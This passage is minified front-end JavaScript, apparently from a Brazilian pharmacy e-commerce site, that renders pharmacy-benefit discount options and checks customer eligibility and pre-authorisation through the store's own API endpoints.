r.a.createElement(f.Provider,{value:{selectedPBM:H,accordionRef:J,accordionPBMRef:W,handleSelectedPBM:Z,hasPBM:j,vendaControlada:C,isTermolabil:O,vendidoPor:P,infosProduct:y,ean:x,infosPBM:S,product:u,quantity:Y,handleChangeQuantity:K,auth:w,setAuth:R,needCRM:k,crmActive:F,setCrmActive:L,NrCentral:A,setNrCentral:q,setInfosPBM:N,salesChannel:h,formBody:$,setFormBody:ee,openRegister:ae,setOpenRegister:te,modalContent:ne,setModalContent:re,openModalBuy:oe,setOpenModalBuy:ie,isDiscountListBuying:_,setIsDiscountListBuying:z}},l)},h=function(){return Object(n.useContext)(f)},E=t(36),C=t.n(E),O=t(38),y=t.n(O),x=function(e){var a=e.pbm,t=e.option,n=e.children,o=e.selected,i=e.isPBM,c=e.onClick;return r.a.createElement("div",{"data-op":t,className:"\n        ".concat(C.a.box," \n        ").concat(i&&C.a.boxPBM," \n        ").concat(o&&C.a.selected,"\n        ").concat(a&&"dermaclub"===a&&!o&&y.a.unselected,"\n        ").concat(a&&"dermaclub"===a?y.a.dermaclub:"","\n      "),onClick:c,role:"button",tabIndex:0},n)},j=t(45),S=t.n(j),P=function(){return r.a.createElement("div",{className:S.a.divider})},k=t(39),N=t(16),M=t.n(N),w=t(40),R=t.n(w),I=function(e){var a=e.checked;return r.a.createElement("label",{className:R.a.container},r.a.createElement("input",{type:"radio",checked:a,name:"radio"}),r.a.createElement("span",{className:R.a.checkmark}))},D=function(e){var a=e.selected,t=e.handleSelectedPBM,n=h(),o=n.accordionRef,i=n.infosProduct,c=(null==i?void 0:i.listPrice)!==(null==i?void 0:i.price);return r.a.createElement(r.a.Fragment,null,r.a.createElement("div",{className:M.a.normalPrice},r.a.createElement("div",{style:{marginTop:c?"20px":"4px"}},r.a.createElement(I,{checked:a,option:"normal",onClick:function(e){return t(e)}})),r.a.createElement("div",{className:"".concat(M.a.prices," flex ").concat(a?"flex-column":"justify-between items-end"," ").concat(!c&&!a&&"items-center")},r.a.createElement("div",null,r.a.createElement("p",{className:"".concat(c?M.a.totalPrice:M.a.price," ").concat(!c&&a&&M.a.transitionPrice)},"R$ ",i.listPrice),c&&r.a.createElement("p",{className:"".concat(M.a.price," ").concat(a&&M.a.transitionPrice,"\n                ").concat(M.a.pbmPriceParent)},"R$ ",i.price,parseFloat(i.listPrice.replace(",","").replace(".",""))-parseFloat(i.price.replace(",","").replace(".",""))>0&&r.a.createElement("span",{className:"".concat(M.a.pbmPriceSpan)},(100-parseFloat(i.price.replace(",","").replace(".",""))/parseFloat(i.listPrice.replace(",","").replace(".",""))*100).toFixed(0),"%"))))),r.a.createElement("div",{ref:o,style:{width:"100%",maxHeight:"100%",overflow:"hidden",transition:"max-height 0.3s ease-in-out"}},r.a.createElement("div",{className:M.a.payment},r.a.createElement(k.ExtensionPoint,{id:"product-installments"}),r.a.createElement(k.ExtensionPoint,{id:"payment-methods-modal"}))))},F=t(46),L=t.n(F),B=function(e){var a=e.soldBy;return a?r.a.createElement("div",{className:L.a.supplierInfo},r.a.createElement("p",null,"Entregue por: ",r.a.createElement("span",null,a))):r.a.createElement(r.a.Fragment,null)},T=function(){var e=h(),a=e.selectedPBM,t=e.handleSelectedPBM,n=e.vendidoPor;return r.a.createElement(x,{option:"normal",selected:!a,onClick:function(e){return t(e)}},r.a.createElement(B,{soldBy:n,deliveredBy:"Drogaria Macedo"}),r.a.createElement("br",null),r.a.createElement(P,null),r.a.createElement("br",null),r.a.createElement(D,{selected:!a,handleSelectedPBM:t}))},A=function(){return r.a.createElement("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},r.a.createElement("path",{d:"M13.8325 7.28222L12.8594 6.30796C12.693 6.14131 12.5586 5.81442 12.5586 5.58367V4.1992C12.5586 3.63515 12.0977 3.17366 11.5343 3.17366H10.158C9.92751 3.17366 9.60103 3.03906 9.43459 2.87241L8.46155 1.89814C8.06465 1.50075 7.41168 1.50075 7.01479 1.89814L6.02894 2.87241C5.8689 3.03906 5.54242 3.17366 5.30556 3.17366H3.92922C3.36588 3.17366 2.90496 3.63515 2.90496 4.1992V5.57726C2.90496 5.80801 2.77053 6.1349 2.60409 6.30155L1.63105 7.27581C1.23415 7.67321 1.23415 8.32699 1.63105 8.72438L2.60409 9.69865C2.77053 9.8653 2.90496 10.1922 2.90496 10.4229V11.801C2.90496 12.365 3.36588 12.8265 3.92922 12.8265H5.30556C5.53602 12.8265 5.8625 12.9611 6.02894 13.1278L7.00198 14.1021C7.39888 14.4994 8.05184 14.4994 8.44874 14.1021L9.42178 13.1278C9.58823 12.9611 9.91471 12.8265 10.1452 12.8265H11.5215C12.0848 12.8265 12.5458 12.365 12.5458 11.801V10.4229C12.5458 10.1922 12.6802 9.8653 12.8466 9.69865L13.8197 8.72438C14.2358 8.3334 14.2358 7.67962 13.8325 7.28222ZM5.17113 6.08362C5.17113 5.73109 5.4592 5.44266 5.81129 5.44266C6.16337 5.44266 6.45145 5.73109 6.45145 6.08362C6.45145 6.43615 6.16978 6.72458 5.81129 6.72458C5.4592 6.72458 5.17113 6.43615 5.17113 6.08362ZM6.15057 10.2691C6.05455 10.3652 5.93292 10.4101 5.81129 10.4101C5.68966 10.4101 5.56803 10.3652 5.472 10.2691C5.28636 10.0832 5.28636 9.77556 5.472 9.58968L9.31296 5.74391C9.4986 5.55803 9.80588 5.55803 9.99153 5.74391C10.1772 5.92979 10.1772 6.23745 9.99153 6.42333L6.15057 10.2691ZM9.65224 10.5704C9.29375 10.5704 9.00568 10.2819 9.00568 9.92939C9.00568 9.57686 9.29375 9.28843 9.64584 9.28843C9.99793 9.28843 10.286 9.57686 10.286 9.92939C10.286 10.2819 10.0043 10.5704 9.65224 10.5704Z",fill:"#184595"}))},q=t(30),U=t.n(q),V=function(e){var a=e.pbm,t=e.children,o=Object(n.useMemo)((function(){return r.a.createElement(A,null)}),[]);return r.a.createElement("div",{className:U.a.labDiscount},r.a.createElement("div",null,t),r.a.createElement("div",null,"dermaclub"===a?r.a.createElement("div",{className:"flex"},r.a.createElement("img",{className:U.a.discountLogo,alt:"imagem dermaclub",src:"https://drogariavenancio.vtexassets.com/arquivos/dermaformlogo.png"})):"epharma"===a?r.a.createElement(r.a.Fragment,null):r.a.createElement(r.a.Fragment,null,r.a.createElement("div",{className:"flex"},o,r.a.createElement("p",{className:U.a.discount},"Desconto de laboratório")),r.a.createElement("p",{className:U.a.clients},"Exclusivo para clientes cadastrados no programa"))))},_=t(14),z=t.n(_),Q=function(e){var a,t=e.pbm,n=e.totalPrice,o=e.priceWithDiscount,i=e.selected,c=e.auth,l=e.urlPBM,s=h(),u=s.infosProduct,d=s.infosPBM,m="epharma"===t&&(null==d?void 0:d.appliedDiscount),p=(null==d?void 0:d.minQuantityForDiscount)||1,v=(null===(a=null==d?void 0:d.appliedDiscount)||void 0===a?void 0:a.discount)||0,b=function(){if("dermaclub"===t){var e=parseFloat(o.replace(",",".")),a=parseFloat(u.price.replace(",","."));if(e>a)return{displayTotalPrice:u.listPrice,displayPrice:u.price,showStrikethrough:!0};if(e===a)return{displayTotalPrice:u.listPrice,displayPrice:u.price,showStrikethrough:!1}}return{displayTotalPrice:n,displayPrice:o,showStrikethrough:!0}}(),f=b.displayTotalPrice,g=b.displayPrice,E=b.showStrikethrough;return r.a.createElement("div",{className:"dermaclub"===t?z.a.dermaPrice:z.a.pbmPrice},r.a.createElement("div",null,E&&r.a.createElement("p",{className:z.a.totalPrice},"R$ ",f),r.a.createElement("p",{className:"".concat(z.a.price," ").concat(i&&z.a.transitionPrice," ").concat(z.a.pbmPriceParent)},"R$ ",g,E&&parseFloat(f.replace(",","").replace(".",""))-parseFloat(g.replace(",","").replace(".",""))>0&&r.a.createElement("span",{className:"".concat(z.a.pbmPriceSpan)},(100-parseFloat(g.replace(",","").replace(".",""))/parseFloat(f.replace(",","").replace(".",""))*100).toFixed(0),"%")),r.a.createElement("div",{className:"flex justify-between",style:{gap:"5px"}},r.a.createElement("div",null,!c&&r.a.createElement("p",{className:z.a.auth},"* Esse é um preço base, será confirmado após login."),m&&p>1&&r.a.createElement("p",{className:z.a.quantityInfo},"Desconto de ",v.toFixed(0),"% a partir de ",p," ",1===p?"unidade":"unidades"),"dermaclub"===t?r.a.createElement("span",{className:z.a.infoPoints},"Ganhe "," ".concat(10*Math.round(10*parseFloat(g.replace(",","."))/10))," pontos. Exclusivo para clientes cadastrados no Programa."):r.a.createElement(r.a.Fragment,null)),r.a.createElement("div",{className:z.a.wrapLink},r.a.createElement("a",{href:l,className:z.a.link},"dermaclub"===t?r.a.createElement("p",null,"Saiba mais"):r.a.createElement("p",null,"O que são descontos de laboratório?"))))))},H=function(e){var a=e.color;return r.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink",style:{margin:"auto",display:"block"},viewBox:"0 0 100 100",width:"1.5rem",preserveAspectRatio:"xMidYMid"},r.a.createElement("circle",{cx:"84",cy:"50",r:"10",fill:null!=a?a:"#184595"},r.a.createElement("animate",{attributeName:"r",repeatCount:"indefinite",dur:"0.5s",calcMode:"spline",keyTimes:"0;1",values:"10;0",keySplines:"0 0.5 0.5 1",begin:"0s"}),r.a.createElement("animate",{attributeName:"fill",repeatCount:"indefinite",dur:"2s",calcMode:"discrete",keyTimes:"0;0.25;0.5;0.75;1",values:a?"".concat(a,";").concat(a,";").concat(a,";").concat(a,";").concat(a):"#184595;#184595;#184595;#184595;#184595",begin:"0s"})),r.a.createElement("circle",{cx:"16",cy:"50",r:"10",fill:null!=a?a:"#184595"},r.a.createElement("animate",{attributeName:"r",repeatCount:"indefinite",dur:"2s",calcMode:"spline",keyTimes:"0;0.25;0.5;0.75;1",values:"0;0;10;10;10",keySplines:"0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1",begin:"0s"}),r.a.createElement("animate",{attributeName:"cx",repeatCount:"indefinite",dur:"2s",calcMode:"spline",keyTimes:"0;0.25;0.5;0.75;1",values:"16;16;16;50;84",keySplines:"0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1",begin:"0s"})),r.a.createElement("circle",{cx:"50",cy:"50",r:"10",fill:null!=a?a:"#184595"},r.a.createElement("animate",{attributeName:"r",repeatCount:"indefinite",dur:"2s",calcMode:"spline",keyTimes:"0;0.25;0.5;0.75;1",values:"0;0;10;10;10",keySplines:"0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1",begin:"-0.5s"}),r.a.createElement("animate",{attributeName:"cx",repeatCount:"indefinite",dur:"2s",calcMode:"spline",keyTimes:"0;0.25;0.5;0.75;1",values:"16;16;16;50;84",keySplines:"0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1",begin:"-0.5s"})),r.a.createElement("circle",{cx:"84",cy:"50",r:"10",fill:null!=a?a:"#184595"},r.a.createElement("animate",{attributeName:"r",repeatCount:"indefinite",dur:"2s",calcMode:"spline",keyTimes:"0;0.25;0.5;0.75;1",values:"0;0;10;10;10",keySplines:"0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1",begin:"-1s"}),r.a.createElement("animate",{attributeName:"cx",repeatCount:"indefinite",dur:"2s",calcMode:"spline",keyTimes:"0;0.25;0.5;0.75;1",values:"16;16;16;50;84",keySplines:"0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1",begin:"-1s"})),r.a.createElement("circle",{cx:"16",cy:"50",r:"10",fill:null!=a?a:"#184595"},r.a.createElement("animate",{attributeName:"r",repeatCount:"indefinite",dur:"2s",calcMode:"spline",keyTimes:"0;0.25;0.5;0.75;1",values:"0;0;10;10;10",keySplines:"0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1",begin:"-1.5s"}),r.a.createElement("animate",{attributeName:"cx",repeatCount:"indefinite",dur:"2s",calcMode:"spline",keyTimes:"0;0.25;0.5;0.75;1",values:"16;16;16;50;84",keySplines:"0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1",begin:"-1.5s"})))};function J(){return{storeValue:function(e,a){try{localStorage.setItem(e,JSON.stringify(a))}catch(e){console.error(e)}},getStoredValue:function(e){var a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;try{var t=localStorage.getItem(e);return t?JSON.parse(t):a}catch(e){console.error(e)}},removeStoreValue:function(e){try{localStorage.removeItem(e)}catch(e){console.error(e)}}}}var W=t(9),Z=t.n(W),G=t(17),Y=t.n(G),K=function(){return r.a.createElement("svg",{width:"15",height:"16",viewBox:"0 0 15 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},r.a.createElement("path",{d:"M2.5 8L6.25 11.75L12.5 4.25",stroke:"#18954A",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}))},X=function(){return r.a.createElement("svg",{width:"15",height:"16",viewBox:"0 0 15 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},r.a.createElement("path",{d:"M3.52246 4.02246L11.4774 11.9774",stroke:"#E12D2D",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}),r.a.createElement("path",{d:"M3.52246 11.9775L11.4774 4.02259",stroke:"#E12D2D",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}))};function $(e){return e.match(/(?:https?:\/\/)?[^\s]*\.com(?:\.br)?(?:\/[^\s]*)?/g)||[]}var ee=function(e){var a=e.type,t=e.messageText,n=e.style;return r.a.createElement(r.a.Fragment,null,"success"===a?r.a.createElement("div",{className:n?Y.a[n]:Y.a.success},r.a.createElement(K,null),r.a.createElement("span",null,t)):r.a.createElement("div",{className:"warn"===a?Y.a.warn:Y.a.error},r.a.createElement(X,null),r.a.createElement("span",null,t)))},ae=function(e){var a=e.isOpen,t=e.onClose,n=e.message,o=e.cta,i=e.ctaText,c=e.style,l=function(e){var a,t=e.startsWith("http")?e:"https://".concat(e);null===(a=window.open(t,"_blank"))||void 0===a||a.focus()};return r.a.createElement(r.a.Fragment,null,a&&r.a.createElement("div",{style:a?{display:"flex"}:{display:"none"},className:"flex flex-column items-center ".concat(c?Y.a[c]:Y.a.alertWarning)},r.a.createElement("h2",{style:{color:"#444"},className:"tc"},n?function(e){var a=$(e);if(0===a.length)return e;var t=[],n=0;return a.forEach((function(a,o){var i=e.indexOf(a,n);-1!==i&&(i>n&&t.push(e.slice(n,i)),t.push(r.a.createElement("button",{key:"".concat(a,"-").concat(o),onClick:function(){return l(a)},style:{background:"none",border:"none",color:"#184595",textDecoration:"underline",cursor:"pointer",padding:0,font:"inherit"}},a)),n=i+a.length)})),n<e.length&&t.push(e.slice(n)),r.a.createElement(r.a.Fragment,null,t)}(n):"Ocorreu algum erro, tente novamente mais tarde."),r.a.createElement("div",{className:Y.a.buttonsContent},o&&r.a.createElement("button",{className:Y.a.authBt,onClick:function(){var e,a=$(n);a.length>0?l(a[0]):o&&(null===(e=window.open(o,"_blank"))||void 0===e||e.focus()),t()}},null!=i?i:"Continuar"),r.a.createElement("button",{className:Y.a.closeBt,onClick:t},"Fechar"))))};function te(e){var a=e.replace(/\D/g,"");if(11!==a.length)return!1;if(/^(\d)\1+$/.test(a))return!1;for(var t=0,n=0;n<9;n++)t+=parseInt(a.charAt(n),10)*(10-n);var r=t%11,o=r<2?0:11-r;if(parseInt(a.charAt(9),10)!==o)return!1;t=0;for(var i=0;i<10;i++)t+=parseInt(a.charAt(i),10)*(11-i);var c=(r=t%11)<2?0:11-r;return parseInt(a.charAt(10),10)===c}var ne="00285753008175";function re(e){var a=new Date,t=String(a.getMonth()+1).padStart(2,"0"),n=String(a.getDate()).padStart(2,"0"),r=String(a.getHours()).padStart(2,"0"),o=String(a.getMinutes()).padStart(2,"0"),i=String(a.getSeconds()).padStart(2,"0"),c=String(a.getMilliseconds()).padStart(3,"0");return"".concat(a.getFullYear(),"-").concat(t,"-").concat(n,"T").concat(r,":").concat(o,":").concat(i,".").concat(c).concat(e?"Z":"")}function oe(e){var a,t,n=e.pbm,r=e.cpf,o=e.nr,i=e.eligibilityResponse,c=e.crm,l=e.handleCheckCartCode,s=e.products,u=s[s.length-1],d="sevenpdv"===n?Object.assign(Object.assign({},u),{price:parseFloat(u.price.replace(/\./g,"").replace(",",".")).toFixed(2).replace(".",","),netPrice:parseFloat(u.netPrice.replace(/\./g,"").replace(",",".")).toFixed(2).replace(".",",")}):u;switch(n){case"sevenpdv":return{cnpj:"00285753000190",centralNumber:o,cartNumber:l(),operatorOption:"N",cpfBeneficiary:r,rawProduct:d,eligibilityResponse:i};case"sevenpdv4":return{control:{clientId:i.control.clientId,username:i.control.username,tableId:i.control.tableId,localNumber:i.control.localNumber,localHour:i.control.localHour,industryId:i.control.industryId,stationId:i.control.stationId,companyCode:i.control.companyCode,terminalId:i.control.terminalId,attendanceHash:i.control.attendanceHash,softwareId:i.control.softwareId,operationId:"239010000001"},consumer:{holderId:r,cardId:"",cardIdCompany:"",IdCompany:"",cardIdOperator:"",IdOperator:"",birthdate:"",cellphone:"",phone:"",email:""},product:s};case"dermaClub":case"dermaclub":return{numSessao:null===(a=null==i?void 0:i.krzReqBody)||void 0===a?void 0:a.numSessao,ItensCupom:s,cnpj:"00285753008175"};case"epharma":return{date:re(!0),storeCnpj:ne,storeSequenceId:l(),typeorigintransaction:3,eligibilityToken:(null===(t=i.data)||void 0===t?void 0:t.token)||"",items:s,prescription:{prescriptor:{medicalProfessionalCouncil:1,prescriptorId:(null==c?void 0:c.id)||"960900",prescritorState:c.uf||"RJ"}}};case"funcional":return{CNPJ:ne,NumeroCartao:r,Itens:s};default:return{companyFiscalNumber:ne,benefitCardNumber:r,products:s}}}function ie(e){var a=String(+new Date),t=Number(a.slice(0,6));return e("cartCode",{code:t,cartDate:Date.now(),expires:1}),"".concat(t)}function ce(){var e=J(),a=e.getStoredValue,t=e.storeValue;return{handleCheckCartCode:function(){var e=a("cartCode");return(null==e?void 0:e.code)?function(e,a){var t=new Date(e.cartDate),n=Date.now(),r=new Date(n);return t.getDate()!==r.getDate()&&r.getDate()-t.getDate()>1?ie(a):"".concat(e.code)}(e,t):ie(t)}}}function le(){try{var e=localStorage.getItem("pbmCPF");if(!e)return"";try{var a=JSON.parse(e);return String(a).replace(/\D/g,"")}catch(a){return e.replace(/\D/g,"")}}catch(e){return""}}function se(e){var a=le(),t=e.replace(/\D/g,"");a&&t&&a!==t&&(localStorage.removeItem("pendingNovoDiaRegistration"),localStorage.removeItem("epharma_form_draft"),localStorage.removeItem("novoDiaCadastroCompleto_".concat(a)))}function ue(){var e,a=localStorage.getItem("pbmCPF");if(a)try{JSON.parse(a)}catch(n){var t=a.replace(/\D/g,"");11===t.length?localStorage.setItem("pbmCPF",JSON.stringify(t)):(localStorage.removeItem("pbmCPF"),e=le(),localStorage.removeItem("pendingNovoDiaRegistration"),localStorage.removeItem("epharma_form_draft"),e&&localStorage.removeItem("novoDiaCadastroCompleto_".concat(e)))}}function de(e){var a,t,n,r,o,i;return(null===(r=null===(n=null===(t=null===(a=null==e?void 0:e.response)||void 0===a?void 0:a.data)||void 0===t?void 0:t.PreAuthV1Response)||void 0===n?void 0:n.PreAuthV1Result)||void 0===r?void 0:r.TextoInformativo)||(null===(i=null===(o=null==e?void 0:e.PreAuthV1Response)||void 0===o?void 0:o.PreAuthV1Result)||void 0===i?void 0:i.TextoInformativo)||(null==e?void 0:e.TextoInformativo)||""}function me(e){var a;return(null===(a=null==e?void 0:e.informativeText)||void 0===a?void 0:a.includes("COD"))?e.informativeText.split("COD")[0]:e.informativeText||""}function pe(e){return ve.apply(this,arguments)}function ve(){return(ve=Object(m.a)(d.a.mark((function e(a){var t,n,r,o,i,c,l,s,u,m,p,v,b,f,g,h,E,C,O,y,x,j,S,P,k,N,M,w,R,I,D,F,L,B,T,A;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=a.pbm,n=a.cpf,r=a.ean,o=a.benefit,i=a.setIsLoading,c=a.setModalContent,l=a.setOpenRegister,s=a.setFormBody,u=a.setSevenPdv,m=a.setAuth,p=a.setOpenModalBuy,e.prev=1,"epharma"===t&&se(n),j="/_v/pbm/".concat("sevenpdv"===t?"legacy/":"","eligibility?pbmKey=").concat(t,"&cpf=").concat(n,"&ean=").concat(r),e.next=6,fetch(j,{method:"sevenpdv"===t?"POST":"GET",headers:{"cache-control":"no-cache"}});case 6:return S=e.sent,e.next=9,S.json();case 9:if(P=e.sent,k=!1,"sevenpdv"!==t.toLowerCase()){e.next=15;break}(null===(v=null==P?void 0:P.TextoInformativo)||void 0===v?void 0:v.toLowerCase().includes("aprovada"))?(m((function(e){return Object.assign(Object.assign({},e),{eligibility:!0})})),k=!0):(null==P?void 0:P.DesvioFluxo)?(l(!0),i(!1)):(N=de(P),M=$(N),w=M.length>0?M[0]:"",u({open:!0,message:N,cta:w}),i(!1)),e.next=60;break;case 15:if("sevenpdv4"!==t.toLowerCase()){e.next=19;break}(null===(b=null==P?void 0:P.TextoInformativo)||void 0===b?void 0:b.toLowerCase().includes("aprovada"))||(null==P?void 0:P.informativeText.toLowerCase().includes("aprovada"))||(null==P?void 0:P.informativeText.toLowerCase().includes("ofereça"))?(m((function(e){return Object.assign(Object.assign({},e),{eligibility:!0})})),k=!0):(null===(f=null==P?void 0:P.informativeText)||void 0===f?void 0:f.toLowerCase().includes("não permite adesão"))||(null===(g=null==P?void 0:P.informativeText)||void 0===g?void 0:g.toLowerCase().includes("não authorizado"))?(R=me(P),I=$(R),D=I.length>0?I[0]:(null===(h=P.control)||void 0===h?void 0:h.urlAcceptTerm)||"",u({open:!0,message:R,cta:D}),i(!1)):(p(!1),l(!0),i(!1)),e.next=60;break;case 19:if(!(null!=P.error||P.message&&!P.canBuy||(null===(C=null===(E=P.ResultadoValidacao)||void 0===E?void 0:E.Errors)||void 0===C?void 0:C.length)>0)){e.next=25;break}throw(null==(F=(null===(O=P.error)||void 0===O?void 0:O.message)||P.message)?void 0:F.includes("apenas pelo site"))||F.includes("não encontrada")?(i(!1),c({open:!0,type:"warn",message:F.includes("não encontrada")?"Informação não encontrada.":F})):c({open:!0,type:"error",message:"Ocorreu algum erro, tente novamente mais tarde."}),new Error(F);case 25:if(!("epharma"===t&&!(null==P?void 0:P.skipRegister)||"funcional"===t&&null!==(null==P?void 0:P.PoliticaCadastral))){e.next=32;break}null==s||s(P.data||P),i(!1),p(!1),l(!0),e.next=60;break;case 32:if(L="43461"===String(o)||"43461"===String(null==P?void 0:P.benefit)||"43461"===String(null===(y=null==P?void 0:P.data)||void 0===y?void 0:y.benefit),"epharma"!==t||!L){e.next=57;break}if(B=localStorage.getItem("pendingNovoDiaRegistration"),T=localStorage.getItem("novoDiaCadastroCompleto_".concat(n)),!B){e.next=51;break}if(e.prev=37,A=JSON.parse(B),((null===(x=null==A?void 0:A.cpf)||void 0===x?void 0:x.replace(/\D/g,""))||"")!==n){e.next=46;break}return null==s||s(P.data||P),i(!1),p(!1),l(!0),e.abrupt("return",{isEligibility:!1,data:P});case 46:e.next=51;break;case 48:e.prev=48,e.t0=e.catch(37),localStorage.removeItem("pendingNovoDiaRegistration");case 51:if(T){e.next=57;break}return null==s||s(P.data||P),i(!1),p(!1),l(!0),e.abrupt("return",{isEligibility:!1,data:P});case 57:localStorage.removeItem("pendingNovoDiaRegistration"),m((function(e){return Object.assign(Object.assign({},e),{eligibility:!0})})),k=!0;case 60:return e.abrupt("return",{isEligibility:k,data:P});case 63:throw e.prev=63,e.t1=e.catch(1),i(!1),e.t1;case 67:case"end":return e.stop()}}),e,null,[[1,63],[37,48]])})))).apply(this,arguments)}function be(e,a,t){return fe.apply(this,arguments)}function fe(){return(fe=Object(m.a)(d.a.mark((function e(a,t,n){var r,o,i,c,l,s,u,m,p,v,b;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,u="/_v/pbm/".concat("sevenpdv"===a?"legacy/":"","eligibility?pbmKey=").concat(a,"&cpf=").concat(t,"&ean=").concat(n),e.next=4,fetch(u);case 4:return m=e.sent,e.next=7,m.json();case 7:if(p=e.sent,v=!1,"sevenpdv"===a&&(p=(null===(o=null===(r=p.Body)||void 0===r?void 0:r.PreAuthV1Response)||void 0===o?void 0:o.PreAuthV1Result)?p.Body.PreAuthV1Response.PreAuthV1Result:p),!a.toLowerCase().includes("sevenpdv")||!((null===(i=null==p?void 0:p.TextoInformativo)||void 0===i?void 0:i.toLowerCase().includes("aprovada"))||(null==p?void 0:p.informativeText.toLowerCase().includes("aprovada"))||(null==p?void 0:p.informativeText.toLowerCase().includes("ofereça")))){e.next=14;break}v=!0,e.next=21;break;case 14:if(!(null!=p.error||p.message&&!p.canBuy||(null===(l=null===(c=p.ResultadoValidacao)||void 0===c?void 0:c.Errors)||void 0===l?void 0:l.length)>0)){e.next=20;break}throw b=(null===(s=p.error)||void 0===s?void 0:s.message)||p.message,v=!1,new Error(b);case 20:v=!("epharma"===a&&!(null==p?void 0:p.skipRegister)||"funcional"===a&&null!==(null==p?void 0:p.PoliticaCadastral));case 21:return e.abrupt("return",{isEligibility:v,data:p});case 24:throw e.prev=24,e.t0=e.catch(0),e.t0;case 27:case"end":return e.stop()}}),e,null,[[0,24]])})))).apply(this,arguments)}function ge(){var e=new Date,a=String(e.getMonth()+1).padStart(2,"0"),t=String(e.getDate()).padStart(2,"0"),n=String(e.getHours()).padStart(2,"0"),r=String(e.getMinutes()).padStart(2,"0"),o=String(e.getSeconds()).padStart(2,"0"),i=String(e.getMilliseconds()).padStart(3,"0");return"".concat(e.getFullYear(),"-").concat(a,"-").concat(t,"T").concat(n,":").concat(r,":").concat(o,".").concat(i,"Z")}function he(e){return Ee.apply(this,arguments)}function Ee(){return(Ee=Object(m.a)(d.a.mark((function e(a){var t,n;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t="/_v/pbm/".concat("sevenpdv"===a.pbm?"legacy/":"","preauthorize"),e.next=3,fetch(t,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(a)});case 3:return n=e.sent,e.abrupt("return",n.json());case 5:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function Ce(e){return Oe.apply(this,arguments)}function Oe(){return(Oe=Object(m.a)(d.a.mark((function e(a){var t,n,r,o,i,c,l,s,u,m,p,v,b,f,g,h,E,C,O,y,x,j,S,P,k,N,M,w,R,I,D,F,L,B,T,A,q,U,V,_,z,Q,H,J,W,Z,G,Y,K,X,$,ee,ae,te,ne,re,oe,ie,ce,le,se,ue,de,me,pe,ve,fe,Ee;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=a.ean,n=a.body,r=a.setIsLoading,o=a.setModalContent,i=a.setAuth,c=a.quantity,l=a.setInfosPBM,s=a.setCrmActive,ne=!1,e.next=4,he(n);case 4:if(!(null==(re=e.sent)?void 0:re.error)||!re.error.message.includes("Token inválido")){e.next=19;break}if(!(oe=localStorage.getItem("pbmCPF"))){e.next=19;break}return e.next=10,be(n.pbm,oe.replace(/\D/g,""),t);case 10:if(!(ie=e.sent).isEligibility){e.next=18;break}return ce=Object.assign(Object.assign({},n),{date:ge(),eligibilityToken:null===(m=null===(u=null==ie?void 0:ie.data)||void 0===u?void 0:u.data)||void 0===m?void 0:m.token}),e.next=15,he(ce);case 15:re=e.sent,e.next=19;break;case 18:return e.abrupt("return",{isAuthorize:ne,data:re});case 19:return"sevenpdv"===n.pbm&&(re=(null===(v=null===(p=re.Body)||void 0===p?void 0:p.PreAuthV1Response)||void 0===v?void 0:v.PreAuthV1Result)?re.Body.PreAuthV1Response.PreAuthV1Result:re),(null==re?void 0:re.error)&&null!==re.error||"dermaclub"===n.pbm&&!(null==re?void 0:re.codigoResposta)&&"00"!==(null==re?void 0:re.codigoResposta)||"sevenpdv"===n.pbm&&"0"!==re.StatusServico||"funcional"===n.pbm&&Array.isArray(re.Errors)&&0!==re.Errors.length?(le=(null==re?void 0:re.data)||(null===(b=null==re?void 0:re.error)||void 0===b?void 0:b.message)||(null===(E=null===(h=null===(g=null===(f=null==re?void 0:re.response)||void 0===f?void 0:f.data)||void 0===g?void 0:g.PreAuthV1Response)||void 0===h?void 0:h.PreAuthV1Result)||void 0===E?void 0:E.TextoInformativo)||(Array.isArray(re.Errors)&&re.Errors.length>0?null===(C=re.Errors[0])||void 0===C?void 0:C.Message:"")||"Ocorreu algum erro, tente novamente mais tarde.",o({open:!0,type:"error",message:le})):((null===(O=null==re?void 0:re.Transacao)||void 0===O?void 0:O.Aprovada)||!0===(null==re?void 0:re.IsValid)||(null===(y=null==re?void 0:re.informativeText)||void 0===y?void 0:y.toLowerCase().includes("aprovada"))||(null===(x=null==re?void 0:re.TextoInformativo)||void 0===x?void 0:x.toLowerCase().includes("aprovada"))||(null==re?void 0:re.success)||(null==re?void 0:re.msgPromocional)||(null==re?void 0:re.ok)||"00"===(null==re?void 0:re.codigoResposta))&&((null===(j=re.data)||void 0===j?void 0:j.items)?se=null===(S=re.data)||void 0===S?void 0:S.items.findIndex((function(e){return e.ean===t})):(null===(P=re.Transacao)||void 0===P?void 0:P.Itens)?se=null===(k=re.Transacao)||void 0===k?void 0:k.Itens.findIndex((function(e){return e.EAN===t})):"dermaclub"===n.pbm&&(null==re?void 0:re.itensDesconto)&&(se=re.itensDesconto.findIndex((function(e){return e.codigoProduto===t}))),ue="epharma"===n.pbm&&(null===(w=null===(M=null===(N=null==re?void 0:re.data)||void 0===N?void 0:N.items)||void 0===M?void 0:M[se])||void 0===w?void 